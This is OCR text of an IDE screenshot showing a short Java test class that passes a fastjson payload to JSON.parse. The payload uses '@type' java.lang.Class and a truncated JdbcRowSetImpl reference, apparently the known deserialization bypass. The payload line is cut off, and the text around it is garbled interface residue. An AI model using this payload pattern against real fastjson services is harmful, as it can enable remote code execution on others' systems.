 main java Test1
Test1 Git:
Test1.java User.java
sers\laker\Des
sCollections
1 import com.alibaba.fastjson.JSON;
2
3 public class Test1 {
4 public static void main(String[] args){
5 String json2="{ \"name\": { \"@type\": \"java.lang.Class\", \"val\": \"com.sun.rowset.Jdb
6
7 Object obj1 = JSON.parse(json2);
8 System.out.println(obj1);
9 }
10 }
11